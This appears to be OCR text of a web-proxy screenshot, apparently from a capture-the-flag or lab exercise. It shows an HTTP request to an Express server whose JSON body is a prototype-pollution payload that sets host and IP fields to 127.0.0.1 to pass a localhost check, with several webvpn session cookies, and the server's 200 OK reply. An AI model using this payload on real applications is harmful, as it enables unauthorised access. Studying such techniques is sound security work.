 请求
美化 Raw Hex \n
8 Referer:
http://47.102.184.100:32008/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie:
my-webvpn-session-id-85246d0a-8ac8
-495c-a063-b68cadd2cbee=
s%3A2SFMgkucY5Afi6ioxZjtNlSDfjgF3q
Yq.b7wbSQsZ5MEjh65WqFU9lnFu7x5tNFf
NaV8ITtMlbSA;
my-webvpn-session-id-8ee3cf4a-f8b8
-4a49-b3de-eaa7b5baa25a=
s%3A9rx965hqLaohlHq3aCKhaGI538K4X6
KG.LB9XJk8udsuoAB7hRlwElUCLqyGCXF2
DYXd6Lzt2usY;
my-webvpn-session-id-ca4e686a-4ad9
-4bd7-be56-ef580aec63a0=
s%3ANIIJhexMppuHGQx9c9Bfe3D8qerEiL
bi.SCVgTpcd3balJUeFras3RVrbVrzdukT
JjZomFjUNnXM;
my-webvpn-session-id-3fd29ab3-cc03
-4f76-9a8f-6c9a44685ade=
s%3A_mklLlcMI_w5XN_lB3N7Sdnep78nl6
wZ.P0XxTUxKEQqB6Tkax20PR%2BjUobXrN
l80E9JTrou8Wuo;
my-webvpn-session-id-2142e5e3-1c89
-4d84-bd99-d642a191b168=
s%3ACcE-77ii4o7hDZs4NhYkI0Ja5dtV7x
LP.0sGeEdfxnP4VYX2830JbjhGaMLeZn8c
qHIzFS8Yfi%2FE;
my-webvpn-session-id-6b7c3696-45bb
-498c-a128-e157c339823d=
s%3AWNnWmikKEbMHAmWn6SRqd5ESK9loby
fr.hMIE%2FPazak8la3mCDw%2FkmkJtcyI
03%2F7INmmLNfspCPY;
my-webvpn-session-id-d95d13a3-b847
-4ee3-8b12-42b403349b63=
s%3AUwaJVc-AhnytzZdcFMjFRM_GxyF6RS
6b.tUJvme%2Bly%2BtJBMcAeZYdDmim%2F
eo6hrRDxsfF6mYWmiw
12 Connection: close
13
14 {
15 "constructor":{
16 "prototype":{
17 "host":"127.0.0.1:3000",
18 "hostname":"127.0.0.1",
19 "ip":"127.0.0.1",
20 "127.0.0.1":true
21 }
22 }
23 }
响应
美化 Raw Hex \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain;
charset=utf-8
4 Content-Length: 2
5 ETag:
W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Wed, 21 Feb 2024 13:35:40
GMT
7 Connection: close
8
9 OK